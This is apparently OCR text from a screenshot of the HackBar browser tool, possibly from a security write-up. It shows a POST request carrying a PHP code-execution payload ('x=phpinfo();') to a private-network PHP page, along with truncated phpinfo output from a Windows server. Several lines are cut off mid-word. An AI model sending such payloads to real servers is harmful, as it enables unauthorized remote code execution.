 192.168.194.149/1.php
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.194.149/1.php
Auto-Pwn
Enable Post Data
e=test&x=phpinfo();
PHP Version 5.6.27
System Window
Build Date Oct 14 2
Compiler MSVC11
Architecture x86
Configure Command cscript /
"--disab
sdk\ora
\sdk,sha
with-mc
Server API CGI/Fas
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Wind
Loaded Configuration File \phpS
SecIN@DeeDarrick